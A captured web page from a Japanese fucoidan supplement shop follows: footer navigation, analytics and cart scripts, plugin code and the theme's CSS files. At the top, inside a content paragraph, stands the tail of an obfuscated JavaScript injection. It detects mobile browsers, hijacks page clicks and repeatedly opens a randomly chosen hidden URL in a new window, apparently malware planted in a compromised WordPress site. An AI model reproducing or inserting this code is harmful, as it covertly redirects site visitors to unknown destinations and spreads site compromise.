)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		</div>
	</div>

	


</div>






	</div>
	<!-- /Primary -->
	<!-- Sidebar-->
		<!-- /Sidebar-->
    </div>
    </div>
</div><!-- #main -->
<div id="footer">
	<div class="centeringWrapper">
		<div class="footer_body clearfix">
			<div class="aboutCompany">
			</div>
			<ul class="footerSitemap num1">
				<li><a href="https://www.f85.jp/">HOME</a></li>
				<li><a href="https://www.f85.jp/head-line4">当社のこだわり</a></li>
				<li><a href="https://www.f85.jp/fucoidan/index.html">フコイダンとは</a></li>
				<li><a href="https://www.f85.jp/fucoxanthin/index.html">フコキサンチンとは</a></li>
				<li><a href="https://www.f85.jp/magdisalicylate/index.html">マグジサリシレートとは</a></li>
                <li><a href="https://www.f85.jp/matome">原料について</a></li>
				<li><a href="https://www.f85.jp/history-of-development">開発の歴史</a></li>
				<li><a href="https://www.f85.jp/blog">健康情報一覧</a></li>
			</ul>
			<ul class="footerSitemap num2">
				<li><a href="https://www.f85.jp/more/">当社製品や成分について<br>もっと詳しく知りたい方</a></li>
				<li><a href="https://www.f85.jp/product">製品一覧</a></li>
				<li><a href="https://www.f85.jp/faq_new/">Q&#038;A</a></li>
                <li><a href="https://www.f85.jp/siryo/">資料請求</a></li>
				<li><a href="https://www.f85.jp/site_map.html">サイトマップ</a></li>
				<li><a href="https://www.f85.jp/company.html">会社概要</a></li>
				<li><a href="https://www.f85.jp/privacy_policy.html">プライバシーポリシー</a></li>
			</ul>
            <div>営業カレンダー
			[sbc title="no"]</div>
			
		</div>
	</div>
	<p id="copyright">
		Copyright © 株式会社ナチュラルズ www.f85.jp All Rights Reserved. 	</p>
</div>

<!-- JavaScript -->
<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-23516473-1', 'f85.jp', { 'allowLinker': true });
	ga('require', 'linker');
	ga('linker:autoLink', ['f85.jp','secure617b.sakura.ne.jp']);
	ga('send', 'pageview');
</script>



<script type="text/javascript" src="https://www.f85.jp/wp-content/themes/original/js/main.js"></script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/original\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		uscesL10n = {
			
			'ajaxurl': "https://www.f85.jp/wp-admin/admin-ajax.php",
			'loaderurl': "https://www.f85.jp/wp-content/plugins/usc-e-shop/images/loading.gif",
			'post_id': "1863",
			'cart_number': "3916",
			'is_cart_row': false,
			'opt_esse': new Array(  ),
			'opt_means': new Array(  ),
			'mes_opts': new Array(  ),
			'key_opts': new Array(  ),
			'previous_url': "https://www.f85.jp",
			'itemRestriction': "",
			'itemOrderAcceptable': "0",
			'uscespage': "",
			'uscesid': "MHBwMzMxNjZ1OW9uMmE2NTJnOGs4MWlsNHE1N3RjMDdoMzg4NjdiX2FjdGluZ18wX0E%3D",
			'wc_nonce': "da91fefd24"
		}
	</script>
	<script type='text/javascript' src='https://www.f85.jp/wp-content/plugins/usc-e-shop/js/usces_cart.js'></script>
			<!-- Welcart version : v2.11.26.2512161 -->
<script type="text/javascript" src="https://www.f85.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.f85.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.f85.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.f85.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 07:44:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.f85.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.f85.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.f85.jp/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.f85.jp/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.f85.jp/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.f85.jp/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.f85.jp/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.f85.jp/wp-content/themes/original/css/import.css
body_size: 314
content:
@charset "utf-8";

/*
============================ Import CSS ============================

			サイト共通CSSの読み込み
			
====================================================================
*/

/* CSSの読み込み
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */
/* \*/
@import "reset.css";
@import "default.css";
@import "common.css";



/* END */

--- FILE ---
content_type: text/css
request_url: https://www.f85.jp/wp-content/themes/original/css/subpage.css
body_size: 19969
content:
/*========================================================================*/
/*	Header
/*========================================================================*/
#header-mainimage{

}
#header-mainimage .wp-post-image{ /*  .attachment-page-thumb  /  .wp-post-image  */
	width: 100%;
	height: 100%;
}


/*	Main image
-------------------------------*/
.mainimage{
	height: 150px;
}
.mainimage-controll{

}




/*========================================================================*/
/*	Main
/*========================================================================*/
#content{
	width: 100%;
	border: 1px solid #ddd;
	border-top: 0;
	background-color: white;
	border-radius: 4px;
	border-radius: 0 0 4px 4px;
	/*
	box-shadow: 0 1px 3px rgba(0,0,0,.3);*/
}


/*	Pankuzu
-------------------------------*/
.pankuzu{
	padding-top: 4px;
	font-size: 13px;
	color: #888;
	color: #4f4f4f;
}
.pankuzu li{
	display: inline-block;
}
.pankuzu a{
	text-decoration: underline;
}
.pankuzu .current-item{
	color: #48a000;
	font-weight: bold;
	text-decoration: none;
}


/*	LocalNav
-------------------------------*/
.contentHeader-localNav .localNav{
	display: table;
	width: 100%;
	margin-top: 35px;
	margin-top: 23px;
	font-size: 14px;
}
.contentHeader-localNav .localNav ul{
	display: table-row;
	/*
	text-align: right; */
}
.contentHeader-localNav .localNav li{
	display: inline-block;
	display: table-cell;
	border-right: 1px solid #aaa;
	/*
	border-left: 1px solid #ddd;*/
	padding: 2px 10px 0;
	background: #ccc;
	box-shadow:
		inset 0 -10px 10px -10px rgba(0,0,0,.3);
	word-spacing: -4px;
	text-align: center;
}
.contentHeader-localNav .localNav li.current_page_item{
	position: relative; z-index: 1;
	border: 1px solid #ddd;
	border-bottom: none;
	background: white;
	box-shadow: none;
}
.contentHeader-localNav .localNav li a{
	display: block;
	width: 100%;
	height: 100%;
}
.contentHeader-localNav .localNav li a:hover{
	color: #aaa;
}


/** purchase */
.localNav .purchase{
	height: 22px;
	border: none;
	padding-left: 10px;
	background: none;
	box-shadow: none;
	text-align: right;
	-webkit-transition: .2s linear opacity;
	-moz-transition: .2s linear opacity;
	-ms-transition: .2s linear opacity;
	-o-transition: .2s linear opacity;
	transition: .2s linear opacity;
}
.localNav .purchase:hover{
	opacity: .5;
}
.localNav .purchase a{
	display: inline-block;
	width: auto;
	height: auto;
	line-height: 24px;
	border-radius: 4px;
	background: #0c0;
	box-shadow: inset 0 0 0 1px #0a0, inset 0 14px 10px -10px rgba(255,255,255,.8);
	font-size: 13px;
	color: white;
	text-align: center;
	text-shadow: 0 -1px #080;
}



/*	Entry (記事)
-------------------------------*/
#content .hentry{
	padding: 50px;
	padding-top: 20px;
	background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 400px,rgba(255,255,255,1) 100%);
	/*
	background: url(../img/main-content-bg.jpg) no-repeat center top fixed; */
}

#content .category-itemall {
	background:#FFF;	
}

#content h1{
	/*padding-top: 5px;*/
	line-height: 1.4em;
	font-size: 28px;
	font-family: san-serif;
}

#content h2{
	border: 1px #dfdfdf solid;
	border-left-color: #489000;
	border-left-width: 3px;
	/*
	border: 1px solid #0c0;*/
	padding: 11px 0 8px 15px;
	background: #fbfbfb;
	box-shadow:
		inset 0 -1.5em 1.5em -1.5em #f2f1e6;
	color: #48a000;
	font-size: 115%;
}
#content h2.kijittl{
	background:none !important;
	line-height: 1.4em;
	font-size: 28px;
	font-family: san-serif;
	color:#333;
	box-shadow:none !important;
	padding:0;
	border:none;
}
#content h3{ margin-bottom:15px; }
#content h4{
	border-bottom:solid 2px #7cc78a;
	padding:5px 0;
	font-size:100%;
	margin-bottom:15px;	
}
blockquote {
    background-color: #e9e9e9;
    margin-bottom: 20px;
    padding: 25px 15px 5px 30px !important;
    position: relative;
}
blockquote::before {
    color: #cccccc;
    content: "“";
    font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;
    font-size: 500%;
    left: -40px;
    line-height: 1em;
    position: absolute;
    top: 5px;
}
blockquote p{ padding:0 0 15px !important; margin:0 !important; }
#content table{
	margin-top: 20px;
}
#content table th,
#content table td{
	border: 1px solid #ccc;
}
.mgs.summary th,
.mgs.summary td,
.aif.summary th,
.aif.summary td{
	padding: 10px;
}
#content table p{
	padding-right: 0;
}

#content p{
	padding-right: 90px;
	text-shadow: 0 0 2px #FFF;
}
#content p.date{
	margin-top: 0;
	font-size: 11px;
}
#content a{
	text-decoration: underline;
	color: #684;
	-webkit-transition: .2s linear color;
	-moz-transition: .2s linear color;
	-ms-transition: .2s linear color;
	-o-transition: .2s linear color;
	transition: .2s linear color;
}

#content img {
	max-width:100%;
}

#content em{ font-weight:bold; font-style:normal; background: rgba(0, 0, 0, 0) linear-gradient(transparent 60%, #ffff66 60%) repeat scroll 0 0; }

#content ul,#content ol{
	margin-top: 2em;
	padding-left: 30px;
	margin-bottom:15px;
}

#content ul.ucart,#content ol.ucart {
	padding-left: 0px;
}
#content ul.children,#content ol.children{
	margin-top: 0;
	margin-bottom: 2em;
}
#itempage input[type="submit"],
#inside-cart input[type="submit"],
#customer-info input.to_deliveryinfo_button,
#delivery-info input.to_confirm_button,
#purchase_form input.checkout_button{
	background: #684;
    color: #ffff00;
    font-weight: bold;
    border: 1px solid #573;
    padding: 3px 8px;
    border-radius: 5px;
	}
	
#purchase_form input.checkout_button {
	display:block;
	margin:20px auto;
	font-size:1.2em;
	width:12em;
}

#customer-info .iopt_textarea {
	width:90%;
	height:5em;
}

#customer-info table {
	margin:10px auto;
}
#content #cart th {
	color:#000;
}

.article ul li{
	/*
	list-style: square;*/
	list-style-image: url(../img/icon-list.png);
}
.article ol li{
	list-style: decimal;
}
.article img.alignright{
	float: right;
}
.article img.alignleft{
	float: left;
}
.article p a:hover{
	color: #9d0;
}




/*	anotherLink
-------------------------------*/
.article .anotherLink {
	width: 525px;
	margin-top: 80px;
	border: 4px solid #e0e0e0;
	padding: 10px;
}
.article .anotherLink h4{
	padding: 12px 10px 4px;
	font-size: 20px;
	text-shadow: 0 1px 3px rgba(0,0,0,.3);
}
#content .article .anotherLink ul{
	margin-top: 10px;
}


/*	doctor
-------------------------------*/
.article .doctor{
	width: 552px;
	box-shadow: 0 3px 4px rgba(0,0,0,.2);
}
.article .doctor .photos img{
	max-width: 100px;
	max-height: 100px;
}
#post-36.hentry{
	padding: 27px;
}
#post-36 h3{
	margin-top: 40px;
	padding: 0;
	background: none;
}
#post-36 h4{
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
}
#post-36 table{
	width: 698px;
	margin-top: 0;
}


/*	Order（地域表）
-------------------------------*/
#order{
	width: 736px;
	margin-top: 40px;
}
#order ul {
	margin: 0;
	padding: 0;
	clear: none;
	font-size: 14px;
}
#order li {
	float: left;
	margin-right: 10px;
	list-style: none;
}
#order ul dl {
	width: 318px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #CCC;
	border-bottom-color: #CCC;
	border-left-color: #CCC;
}
#order ul dt {
	margin-top: 0;
	background-color: #88C705;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #CCC;
	border-bottom-color: #CCC;
	padding-left: 10px;
	padding-top: 1px;
	color: #FFF;
}#order ul dd {
	background-color: #FFF;
	padding-left: 10px;
	padding-top: 2px;
	padding-bottom: 2px;
}




/*	Product Summary
-------------------------------*/
.summary{
	width: 560px;
	margin-top: 80px;
}
.summary .thumb{
	margin-top: 10px;
	margin-bottom: -20px;
}
.summary .persent{
	font-size: 15px;
}
#content .summary table{
	position: relative;
	width: 560px;
	margin-top: 10px;
	background: white;
	box-shadow: 0 1px 3px rgba(0,0,0,.14);
	font-size: 12px;
}
.summary table.naiyoryo{
	font-size: 14px;
}
.summary .bottom{
	margin-top: 10px;
	text-align: right;
}
.summary .bottom .goto_purchase{
	padding: 6px 10px;
	background: #7c0;
	border-radius: 3px;
	box-shadow: 0 2px #480;
	color: white;
}




/*	Paging
-------------------------------*/
#paging{
	width: 752px;
	margin-top: 10px;
	font-size: 18px;
}
#paging div{
	width: 330px;
	height: 44px;
	padding: 0 20px;
	box-shadow: 0 1px 3px rgba(0,0,0,.3);
	border-radius: 4px;
	background: white;
	line-height: 46px;
	text-align: center;
}
#paging div.prev{
	float: left;
}
#paging div.next{
	float: right;
}

#paging div a{
	display: block;
	width: 100%;
	height: 100%;
}






/*	成分表の画像のスタイル
-------------------------------*/
#post-46 p img,
#post-44 p img{
	border: 1px solid #aaa;
	box-shadow: 0 10px 10px rgba(0,0,0,.3);
}



/* 博士らのtable */
#content table td.photos a{
	display: inline-block;
	border: 1px solid #ccc;
}




/*========================================================================*/
/*	Sidebar
/*========================================================================*/
#sidebar{
	padding-top: 22px;
}





/*========================================================================*/
/*	１カラムテンプレート用
/*========================================================================*/
#onecolum{

    background: #fafafa none repeat scroll 0 0;
    box-shadow: 0 1px white inset, 0 60px 60px -60px rgba(0, 0, 0, 0.2) inset, 0 -3px hsla(130, 62%, 39%, 0.6), 0 -15px rgba(255, 255, 255, 0.6);
    position: relative;
}
#onecoluminner{
	width:1000px;
	margin:0 auto;
	padding:10px 0 20px;		
}
#onecolum .pagepost{
	border:solid 1px #cccccc;
	background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 400px,rgba(255,255,255,1) 100%);
	padding:35px;
	margin-top:20px;
	font-size:1.3em;
	font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}
#onecolum .pagepost h2{
	border: 1px #dfdfdf solid;
	border-left-color: #489000;
	border-left-width: 3px;
	/*
	border: 1px solid #0c0;*/
	padding: 11px 0 8px 15px;
	background: #fbfbfb;
	box-shadow:
		inset 0 -1.5em 1.5em -1.5em #f2f1e6;
	color: #48a000;
	font-size: 135%;
	margin-bottom:25px;
}
#onecolum .pagepost h3{ background-color:#e9e9e9; padding:10px; border-radius:3px; margin-bottom:15px; }
#onecolum .pagepost h4{
	border-bottom:solid 2px #7cc78a;
	padding:5px 0;
	font-size:100%;
	margin-bottom:15px;	
}
#onecolum .pagepost p{ padding-bottom:25px; }
#onecolum .pagepost em{ font-weight:bold; background: rgba(0, 0, 0, 0) linear-gradient(transparent 60%, #ffff66 60%) repeat scroll 0 0; }
#onecolum .pagepost a{
	text-decoration: underline;
	color: #684;
	-webkit-transition: .2s linear color;
	-moz-transition: .2s linear color;
	-ms-transition: .2s linear color;
	-o-transition: .2s linear color;
	transition: .2s linear color;
}
#onecolum .pagepost ul, #onecolum .pagepost ol {
    margin-bottom: 15px;
    margin-top: 2em;
    padding-left: 30px;
}
#onecolum .pagepost ul.children, #onecolum .pagepost ol.children {
    margin-bottom: 2em;
    margin-top: 0;
}
#onecolum .pagepost ul li {
    list-style-image: url("../img/icon-list.png");
	background: rgba(255,255,255,.4);
}
#onecolum .pagepost .dr{
	margin:0;
	margin-left:-15px;
	padding:0 0 30px;
}
#onecolum .pagepost .dr li{
	background:none;
	float:left;
	width:268px;
	padding:15px 15px;
	margin-bottom:18px;
	margin-left:15px;
	border-radius:3px;
	box-shadow:0 0 4px #bbb;
	text-align:left;
	font-size:0.95em;	
}
#onecolum .pagepost em{ font-weight:bold; font-style:normal; }
#onecolum .pagepost .dr li p{ padding-bottom:0 !important; }
#onecolum .pagepost .dr li .name1{
	padding:0;
	font-size:1em;
	color:#555;	
}
#onecolum .pagepost .dr li h3{
	background:none !important;
	box-shadow:none;
	color:#1e572a;
	padding:0 0 5px !important;
	margin-bottom:10px;
	font-size:1.55em;
	font-weight:normal;
	border-bottom:solid 1px #44ca59;	
}
#onecolum .pagepost .dr li h3 span.kana{
	display:inline-block;
	text-align:right;
	float:right;
	font-size:0.5em;
	padding-top:10px;
	color:#555;	
}
#onecolum .pagepost .dr li .pic{
	float:left;
	width:120px;
}
#onecolum .pagepost .dr li .pic img{ width:120px; height:auto; }
#onecolum .pagepost .dr li .txt{
	font-size:0.75em;
	line-height:1.5em;
	color:#555;
	float:right;
	padding-bottom:10px;
	width:140px;	
}
#onecolum .pagepost .dr li .btn{
	clear:both;
	display:block;
	background-repeat: no-repeat;
	background-position: 10px center, left center;
	background-image: url(../img/arrow.png), -webkit-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), -moz-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), -o-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), linear-gradient(180deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	border:solid 1px #ccc;
	border-radius:3px;
	font-size:1em;
	padding:4px 10px 4px 25px;
	margin:5px 0 0;
	text-decoration:none !important;
}
#kenkyu .kenkyuttl{
	background:none !important;
	padding:0 0 10px !important;
	border:none !important;
	border-bottom:solid 2px #489000 !important;
	margin-bottom:20px !important;
	color:#1e572a !important;
	font-size:2em !important;
}
#onecolum .pagepost .dr2{
	border-radius:3px;
	box-shadow:0 0 4px #bbb;
	padding:30px 30px 10px;	
	margin-bottom:30px;
}
